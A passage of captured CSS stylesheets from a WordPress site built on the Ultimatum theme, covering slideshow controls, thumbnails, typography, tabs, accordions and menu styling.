.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(theme/bg_control_nav.png) no-repeat; cursor: pointer; text-indent: -999em;}
.flex-control-nav li a:hover {background-position: 0 -13px;}
.flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}

#supersized-loader { position:absolute; top:50%; left:50%; z-index:0; width:60px; height:60px; margin:-30px 0 0 -30px; text-indent:-999em; background:url(../img/progress.gif) no-repeat center center;}
#supersized {  display:block; position:absolute; left:0; top:0; overflow:hidden; z-index:-999; height:100%; width:100%; }
#supersized img { width:auto; height:auto; position:relative; display:none; outline:none; border:none; }
#supersized.speed img { -ms-interpolation-mode:nearest-neighbor; image-rendering: -moz-crisp-edges; }	/*Speed*/
#supersized.quality img { -ms-interpolation-mode:bicubic; image-rendering: optimizeQuality; }			/*Quality*/
#supersized li { display:block; list-style:none; z-index:-30; position:fixed; overflow:hidden; top:0; left:0; width:100%; height:100%; background:#111; }
#supersized a { width:100%; height:100%; display:block; }
#supersized li.prevslide { z-index:-20; }
#supersized li.activeslide { z-index:-10; }
#supersized li.image-loading { background:#111 url(../img/progress.gif) no-repeat center center; width:100%; height:100%; }
#supersized li.image-loading img{ visibility:hidden; }
#supersized li.prevslide img, #supersized li.activeslide img{ display:inline; }

#controls-wrapper { margin:0 auto; height:42px; width:100%; bottom:0px; left:0; z-index:4; background:url(../../img/nav-bg.png) repeat-x; position:fixed; }
#controls { overflow:hidden; height:100%; position:relative; text-align:left; z-index:5; }
#slidecounter { float:left; color:#999; font:14px "Helvetica Neue", Helvetica, Arial, sans-serif; text-shadow:#000 0 -1px 0; margin:0px 10px 0 15px; line-height:42px; }
#slidecaption { position:absolute; bottom:0;width:100%; text-align:center;}
#navigation { float:right; margin:0px 20px 0 0; }
#play-button:hover{ background-position:0 1px; cursor:pointer; }
#prevslide, #nextslide{ position:absolute; height:30px; width:30px; top:50%;}
a.forward{background-position:0px 0px;right:5px;background-image:url(../images/gray_next.png);}
a.forward:hover {background-position:0px 30px;}
a.back{background-position:0px 0px;left:5px;background-image:url(../images/gray_prev.png);}
a.back:hover {background-position:0px 30px;}
div.supercontainer.Anygreen .back  {background-image: url(../images/green_prev.png)}
div.supercontainer.Anygreen .forward  {background-image: url(../images/green_next.png)}
div.supercontainer.Anygreen .anythingControls ul a { background-image: url(../images/green_pager.png)}
div.supercontainer.Anyblue .back  {background-image: url(../images/blue_prev.png)}
div.supercontainer.Anyblue .forward  {background-image: url(../images/blue_next.png)}
div.supercontainer.Anyblue .anythingControls ul a { background-image: url(../images/blue_pager.png)}
div.supercontainer.Anyorange .back  {background-image: url(../images/orange_prev.png)}
div.supercontainer.Anyorange .forward  {background-image: url(../images/orange_next.png)}
div.supercontainer.Anyorange .anythingControls ul a { background-image: url(../images/orange_pager.png)}
div.supercontainer.Anypurple .back  {background-image: url(../images/purple_prev.png)}
div.supercontainer.Anypurple .forward  {background-image: url(../images/purple_next.png)}
div.supercontainer.Anypurple .anythingControls ul a { background-image: url(../images/purple_pager.png)}
div.supercontainer.Anyred .back  {background-image: url(../images/red_prev.png)}
div.supercontainer.Anyred .forward  {background-image: url(../images/red_next.png)}
div.supercontainer.Anyred .anythingControls ul a { background-image: url(../images/red_pager.png)}
div.supercontainer.Anyyellow .back  {background-image: url(../images/yellow_prev.png)}
div.supercontainer.Anyyellow .forward {background-image: url(../images/yellow_next.png)}
div.supercontainer.Anyyellow .anythingControls ul a { background-image: url(../images/yellow_pager.png)}		


				
				#list-slide { position: relative; margin:404px 0px 0px -20px;}
				ul#slide-list{ padding:15px 0; float:left; position:absolute; left:50%; }
					ul#slide-list li{ list-style:none; width:12px; height:12px; float:left; margin:0 5px 0 0; }
						ul#slide-list li.current-slide a, ul#slide-list li.current-slide a:hover{ background-position:0 0px; }
						ul#slide-list li a{ display:block; width:12px; height:12px; background:url('../../img/nav-dot.png') no-repeat 0 -24px; }
							ul#slide-list li a:hover{ background-position:0 -12px; cursor:pointer; }
				
				#tray-button{ float:right; margin-top:1px; border-left:1px solid #333; background:url('../../img/bg-hover.png') repeat-x 0 44px; }
					#tray-button:hover{ background-position:0 1px; cursor:pointer; }
		
	
	/* Progress Bar
	----------------------------*/					
	#progress-back{ z-index:5; position: absolute; left:0; top:0; height:4px; width:100%; }
		#progress-bar{ position:relative; height:4px; width:100%; }
	
	
	/* Thumbnail Navigation
	----------------------------*/	
	#nextthumb,#prevthumb { z-index:2; display:none; position:fixed; bottom:61px; height:75px; width:100px; overflow:hidden; background:#ddd; border:1px solid #fff; -webkit-box-shadow:0 0 5px #000; }
		#nextthumb { right:12px; }
		#prevthumb { left:12px; }
			#nextthumb img, #prevthumb img { width:150px; height:auto;  }
			#nextthumb:active, #prevthumb:active { bottom:59px; }
			#nextthumb:hover, #prevthumb:hover { cursor:pointer; }
	
	
	/* Thumbnail Tray
	----------------------------*/			
	#thumb-tray{ position:fixed; z-index:3; bottom:0; left:0; background:url(../../img/bg-black.png); height:150px; width:100%; overflow:hidden; text-align:center; -moz-box-shadow: 0px 0px 4px #000; -webkit-box-shadow: 0px 0px 4px #000; box-shadow: 0px 0px 4px #000; }
		
		#thumb-back, #thumb-forward{ position:absolute; z-index:5; bottom:42px; height:108px; width:40px; }
			#thumb-back{ left:0; background: url('../../img/thumb-back.png') no-repeat center center;}
			#thumb-forward{ right:0; background:url('../../img/thumb-forward.png') no-repeat center center;}
				#thumb-back:hover, #thumb-forward:hover{ cursor:pointer; background-color:rgba(256,256,256, 0.1); }
					#thumb-back:hover{ border-right:1px solid rgba(256,256,256, 0.2); }
					#thumb-forward:hover{ border-left:1px solid rgba(256,256,256, 0.2); }
		
		
		ul#thumb-list{ display:inline-block; list-style:none; position:relative; left:0px; padding:0 0px; }
			ul#thumb-list li{ background:#111; list-style:none; display:inline; width:150px; height:108px; overflow:hidden; float:left; margin:0; }
				ul#thumb-list li img { width:200px; height:auto; opacity:0.5; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)"; filter:alpha(opacity=60); }
				ul#thumb-list li.current-thumb img, ul#thumb-list li:hover img{ opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter:alpha(opacity=100); }
				ul#thumb-list li:hover{ cursor:pointer; }


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/icons.css?ver=6.1.9
body_size: 90
content:
/** ICONS **/
.icon {float:left;}
.after-24-icon{margin-left:30px;}
.after-32-icon{margin-left:40px;}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/text.css?ver=6.1.9
body_size: 2688
content:
/* Global Properties
 ------------------------------------------------------------------------*/
body {font-family:Arial, Helvetica, sans-serif;font-size:12px;line-height:20px;font-weight:normal;text-align:left;}

/* Link style */
a { text-decoration:none; }
a:hover { text-decoration:underline; }
/* Headings styles */
h1, h2, h3, h4, h5, h6 {font-weight: normal;margin-bottom:0.3em;}
#logo-container h1{margin:0;}
h1 { font-size: 36px; }
h2 { font-size: 30px;}
h3 { font-size: 24px; background-image:url(../images/rs.png); background-repeat:no-repeat; padding-left:40px; height:31px; padding-top:2px; }
h4 { font-size: 18px; }
h5 { font-size: 14px; }
h6 { font-size: 12px; }
h1 a , h2 a, h3 a, h4 a, h5 a, h6 a {text-decoration:none;}
h1 a:hover , h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { text-decoration:none; }
/* Basic styles */
strong, th, thead td { font-weight: bold; }
cite, em, dfn { font-style: italic; }
code, kbd, samp, pre, tt, var, input[type=text], input[type=password], input[type=email], textarea { font-family: "Consolas", "Bitstream Vera Sans Mono", "Courier New", Courier, monospace; }
strong, b { }
code, pre {display: block;white-space: pre;}
del { text-decoration: line-through; }
ins, dfn { border-bottom: 1px solid #ccc; }
small, sup, sub { font-size: 85%; }
abbr, acronym { text-transform: uppercase; letter-spacing: .1em; }
a abbr, a acronym { border: none; }
abbr[title], acronym[title], dfn[title] { cursor: help; }
sup { vertical-align: super; }
sub { vertical-align: sub; }
p, ul, ol, dl, table, fieldset, blockquote, pre, code {	margin-bottom: 20px;}

/* Forms */
button, input[type="reset"], input[type="button"], input[type="submit"] { line-height:normal !important; }
input[type="text"], textarea {font-size: 12px;background: -moz-linear-gradient(center top , rgba(255, 255, 255, 0.03) 0%, rgba(255, 255, 255, 0.05) 100%) repeat scroll 0 0 transparent;border: 1px solid #7E7E7E;box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1) inset;}
label {font-size:11px;text-transform:uppercase;}
input, textarea {padding:8px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
textarea { line-height:20px; }
input[type="submit"].submit {width: 0;overflow: visible;display:inline;cursor:pointer;font-size:12px;margin:5px;font-weight:bold;padding:9px 16px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;text-align:center;border:none;color:#fff;text-shadow:0 1px 0 #333;}
html > body input[type=submit].submit {width:auto;}
.ultimate_form textarea{width:90%;}
.ultimate_form label.error{	color:red;	margin-top:5px;	margin-bottom:2px;	width:100%;	float:left;}

/* Pre / code */
code, pre {display: block;overflow:auto;font-family:"Courier New", Courier, monospace;margin-bottom:20px;font-size:12px;line-height:20px;padding:20px 10px;clear:both;width:auto;height:100%;}
div.wrapper{width:100%;margin-left:0px;margin-right:0px;float:left;}
.one_fourth {display: inline;float: left; margin-right: 4%;overflow: hidden;position: relative;width: 22%;}
.one_third {display: inline;float: left; margin-right: 4%;overflow: hidden;position: relative;width: 30%;}
.one_half { display: inline;float: left;margin-right: 4%;overflow: hidden;position: relative;width: 48%;}
.two_third {display: inline;float: left; margin-right: 4%;overflow: hidden;position: relative;width: 66%;}
.three_fourth {display: inline;float: left; margin-right: 4%;overflow: hidden;position: relative;width: 74%;}
.last {margin-right: 0 !important;clear: right;}
.clearboth{clear: both;display: block;font-size: 0px;height: 0px;line-height: 0;width: 100%;overflow:hidden;}
.roundbox{-moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;border-radius:10px;margin:0 0 20px 0;min-height:45px;}
.boxinner{padding:10px;}
.cornerbox{margin:0 0 20px 0;min-height:45px;}
.infobox{margin:0 0 20px 0;border-width:1px 1px 1px 5px;min-height:45px;}
.button, .button span {display: inline-block;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;}
.button {white-space: nowrap;line-height:1em;position:relative;outline: none;overflow: visible;cursor: pointer;border: 1px solid #999;border: rgba(0, 0, 0, .2) 1px solid;border-bottom:rgba(0, 0, 0, .4) 1px solid;-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);box-shadow: 0 1px 2px rgba(0,0,0,.2);background: -moz-linear-gradient(center top,rgba(255, 255, 255, .1) 0%,	rgba(0, 0, 0, .1) 100%);background: -webkit-gradient(linear,center bottom,center top,from(rgba(0, 0, 0, .1)),to(rgba(255, 255, 255, .1)));filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#19FFFFFF', EndColorStr='#19000000');-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#19FFFFFF', EndColorStr='#19000000')";-moz-user-select: none;-webkit-user-select:none;-khtml-user-select: none;user-select: none;}
a.button, a.button:hover {text-decoration: none;}
.button:hover, .button.hover {background: -moz-linear-gradient(center top,rgba(255, 255, 255, .2) 0%,rgba(255, 255, 255, .1) 100%);background: -webkit-gradient(linear,	center bottom,center top,from(rgba(255, 255, 255, .1)),to(rgba(255, 255, 255, .2)));filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#33FFFFFF', EndColorStr='#19FFFFFF');-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#33FFFFFF', EndColorStr='#19FFFFFF')";}
.button:active, .button.active {top:1px;background: -moz-linear-gradient(center top,rgba(0, 0, 0, .1) 0%,rgba(255, 255, 255, .1) 100%);background: -webkit-gradient(linear,center bottom,center top,from(rgba(255, 255, 255, .1)),to(rgba(0, 0, 0, .1)));filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#19000000', EndColorStr='#19FFFFFF');-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#19000000', EndColorStr='#19FFFFFF')";}
.button span.bspan {position: relative;color:#fff;text-shadow:0 1px 1px rgba(0, 0, 0, 0.25);border-top: rgba(255, 255, 255, .2) 1px solid;line-height:1em;text-decoration:none;white-space: nowrap;}
.button.small span.bspan span.icon{	margin:0.4em 0.1em ;}
.button.medium span.bspan span.icon{margin:0.25em 0.1em ;}
.button.large span.bspan span.icon{margin:0.15em 0.1em ;}
.buttontext {padding:0.6em 1.3em 0.6em 0;}
.buttontext-noicon {padding:0.6em 1.3em;}
.button.small span.bspan {font-size:12px;}
.button.medium span.bspan {font-size:14px;}
.button.large span.bspan {font-size:18px;}
.buttonhover, .buttonnorm {display:none;}
/* lists */
ul.iconizedlist{list-style:none;padding:0;}
ul.iconizedlist li {font-size:14px;line-height:24px;margin-bottom:5px;}
ul.iconizedlist li span.list-span { margin-right:5px;}
/*Dropcaps*/
.dropcap {float: left;text-align: center;overflow:hidden;font-size: 2.6em;line-height: 1em;width: 1em;margin:0 2px -4px 0;}
.dropcap.round {background: -moz-linear-gradient(center top,rgba(255, 255, 255, .1) 0%,	rgba(0, 0, 0, .1) 100%);background: -webkit-gradient(linear,center bottom,center top,from(rgba(0, 0, 0, .1)),to(rgba(255, 255, 255, .1)));filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#19FFFFFF', EndColorStr='#19000000');-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#19FFFFFF', EndColorStr='#19000000')";-webkit-border-radius: 360px;-moz-border-radius:360px;border-radius:360px;float: left;text-align: center;overflow:hidden;font-size: 2.6em;line-height: 1em;width: 1em;margin:0 6px -4px 0;padding:2px;}
/*quotes*/
blockquote {font-family: Georgia,"Times New Roman",Times,serif;font-size: 16px;color:#444;line-height: 24px;padding: 10px 20px 10px 45px;background:url("../images/quote-l.png") no-repeat scroll 3px 6px transparent;}
blockquote p {margin-bottom:8px;}
blockquote.full  p:last-child {background: url("../images/quote-r.png") no-repeat scroll 100% 100% transparent;}
blockquote.alignleft {margin: 10px 20px 0 0;width: 220px;float:left}
blockquote.alignright {margin: 10px 0 0 20px;width: 220px;float:right}
blockquote cite {color: #666;font-size: 12px;float:right;padding-right:45px;}
h2.post-header a.post-title{border:none;}
div.social a {margin-right:3px;}
.wp_syntax { color: #100;background-color: #f9f9f9;border: 1px solid silver; margin: 0 0 1.5em 0;overflow: auto;}

/* IE FIX */
.wp_syntax { overflow-x: auto; overflow-y: hidden; padding-bottom: expression(this.scrollWidth > this.offsetWidth ? 15 : 0); width: 100%;}
.wp_syntax table { border-collapse: collapse;}
.wp_syntax div, .wp_syntax td {  vertical-align: top; padding: 2px 4px;}
.wp_syntax .line_numbers {  text-align: right;  background-color: #def;  color: gray;  overflow: visible;}
/* potential overrides for other styles */
.wp_syntax pre {  margin: 0;  width: auto;  float: none;  clear: none;  overflow: visible;  font-size: 12px;  line-height: 1.333;  white-space: pre-wrap;white-space: -moz-pre-wrap !important;white-space: -pre-wrap;white-space: -o-pre-wrap;word-wrap: break-word;}
a.button, a.button:hover { font-weight:normal}
.image_overlay {position:absolute;top:0;left:0;height:100%;width:100%;visibility:hidden;overflow: hidden;}
.image_zoom .image_overlay {background:url("../images/icon_zoom.jpg") no-repeat scroll 50% 50% #000000;filter: alpha(opacity = 70);}
.image_play .image_overlay {background:url("../images/icon_play.jpg") no-repeat scroll 50% 50% #000000;filter: alpha(opacity = 70);}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/tabsslides.css?ver=6.1.9
body_size: 626
content:
.tabs-wrapper {margin-bottom: 20px;}
div#content ul.tabs, ul.tabs {overflow:hidden;border-bottom: 1px solid #ddd;list-style: none;margin: 0;padding: 0;}
ul.tabs li {border: 1px solid #ddd;	border-bottom: 0;display: inline;float: left;margin: 0 -1px -1px 0;padding: 1px;}
ul.tabs a {display: block;padding: 0 10px;background: red;color: #666;padding: 6px 9px;font-size: 11px;	font-weight: bold;line-height: 14px;white-space: nowrap;cursor:pointer}
ul.tabs a:hover {background: #fff;text-decoration: none;}
ul.tabs li a.current {background: yellow;color: #333;cursor: default;border-bottom:0;}
.tabs-wrapper .panes {border: 1px solid #ddd;border-top: 0;margin: 0;padding: 10px 15px;background: #fff;}
.tabs-wrapper .panes > div{display:none;}

.accordion {border:1px solid #9d9d9d;margin-bottom:20px;}
.accordion .pane {border-bottom:1px solid #e3e3e3;display:none;padding:10px 15px;font-size:12px;overflow: hidden;background-color:#FFFFFF;}
.accordion-toggle {border-top:1px solid #9d9d9d;}
.accordion-toggle:first-child {border-top:none}
.accordion-toggle.current{border-bottom:1px solid #9d9d9d;}
.accordion .pane:last-child {border-top:1px solid #ddd;border-bottom:none;}
.toggle {overflow: hidden;margin-bottom:20px;background-color:#FFFFFF;border:1px solid #ddd}
.accordion-toggle, .toggle_title {color:#FFFFFF;margin:0;padding:5px 0 5px 0;font-size:12px;line-height:15px;text-indent:30px;background:url("../images/bg-accordion.png") no-repeat scroll left -55px #212121;cursor:pointer;}
.accordion .current, .acctogg_active {background:url("../images/bg-accordion.png") no-repeat scroll left 8px #212121}
.toggle_content {padding:10px 10px 10px 10px;margin-top:5px;margin-left:5px;display:none;}


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/skin_3.css?ver=6.1.9
body_size: 1624
content:
body {
background-color: #d3c2b1;
background-image: url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/bg_Rally-Spirit.png);
background-position: top center;
background-repeat: no-repeat;
font-family: Arial,Helvetica,Garuda,sans-serif;
font-size: 12px;
line-height: 18px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

#logo-container {
margin-top: 0px;
margin-bottom: 0px;
}

a#logo {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 36px;
line-height: 42px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

span#tagline {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h1, h1 a, h1 a:hover, h1 a:visited {
font-family: Verdana,Geneva,Kalimati,sans-serif;
font-size: 36px;
line-height: 42px;
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

h2, h2 a, h2 a:hover, h2 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 34px;
line-height: 38px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3, h3 a, h3 a:hover, h3 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 24px;
line-height: 30px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h4, h4 a, h4 a:hover, h4 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 16px;
line-height: 20px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h5, h5 a, h5 a:hover, h5 a:visited {
font-family: "Arial Black",Gadget,sans-serif;
font-size: 16px;
line-height: 18px;
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

h6, h6 a, h6 a:hover, h6 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 16px;
line-height: 20px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

blockquote {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 16px;
line-height: 24px;
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

a {
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

a:hover {
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: underline;
}

h1.multi-post-title, h1.multi-post-title a, h1.multi-post-title a:hover, h1.multi-post-title a:visited {
padding-left: 0px;
background-position: top left;
background-repeat: repeat;
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 24px;
line-height: 30px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.multi-post-title {
border-width: 0px;
border-style: none;
}

div.post-inner {
padding-top: 0px;
padding-bottom: 0px;
background-position: top left;
background-repeat: repeat;
border-width: 0px;
border-style: none;
}

.post-header {
padding-left: 0px;
background-position: top left;
background-repeat: repeat;
border-width: 0px;
border-style: none;
}

div.post-meta {
background-position: top left;
background-repeat: repeat;
}

.post-meta {
border-width: 0px;
border-style: none;
padding-top: 0px;
padding-bottom: 0px;
}

h2.post-header, h2.post-header a, h2.post-header a:hover, h2.post-header a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 34px;
line-height: 40px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.post-meta, div.post-meta a {
font-family: "Times New Roman",Times,FreeSerif,serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.post-taxonomy span {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.post-taxonomy a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

a.readmorecontent {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3#comments_title, h3#comments_title a, h3#comments_title a:hover, h3#comments_title a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 20px;
line-height: 25px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

cite.comment_author {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.comment_time {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.comment_text {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

a.comment-reply-link, a.cancel-comment-reply-link {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3.respond, h3.respond a, h3.respond a:hover, h3.respond a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

form#commentform label {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.breadcrumbs-plus p span, div.breadcrumbs-plus p, div.breadcrumbs-plus p a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.breadcrumbs-plus p span.breadcrumbs-title {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.breadcrumbs-plus p strong {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wp-pagenavi a, .wp-pagenavi span {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wp-pagenavi span.current {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu {
margin-top: 0px;
margin-bottom: 0px;
}

.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul.menu li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li.current-menu-ancestor a, .wfm-mega-menu ul li.current-menu-item a {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul.menu li:hover a {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub ul.sub-menu li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub ul.sub-menu li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub-container.non-mega li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-mega-menu ul li .sub-container.non-mega li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh {
margin-top: 68px;
margin-bottom: 0px;
}

.ddsmoothmenuh ul li ul {
width: 100px;
}

.ddsmoothmenuh ul li:hover,.ddsmoothmenuh ul li a.selected,.ddsmoothmenuh ul li a:hover,.ddsmoothmenuh ul li ul.sub-menu li, .ddsmoothmenuh ul li ul.sub-menu li a {
background-color: #812020;
}

.ddsmoothmenuh ul li ul li:hover, .ddsmoothmenuh ul li ul li a:hover {
background-color: #a22828;
}

.ddsmoothmenuh ul li a:link,.ddsmoothmenuh ul li a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 15px;
color: #ffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh ul li a:hover {
color: #ffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh ul li  ul li a:link,.ddsmoothmenuh ul li  ul li a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 16px;
line-height: 15px;
color: #fffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuh ul li  ul li a:hover {
color: #ffffff;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.horizontal-menu {
margin-top: 0px;
margin-bottom: 0px;
}

div.horizontal-menu ul li, div.horizontal-menu ul li a:link,div.horizontal-menu ul li a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.horizontal-menu ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu {
margin-top: 0px;
margin-bottom: 0px;
}

.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub ul.sub-menu li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub ul.sub-menu li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub-container.non-mega li a {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.wfm-vertical-mega-menu ul li .sub-container.non-mega li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv {
margin-top: 0px;
margin-bottom: 0px;
}

.ddsmoothmenuv ul li a:link,.ddsmoothmenuv ul li a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

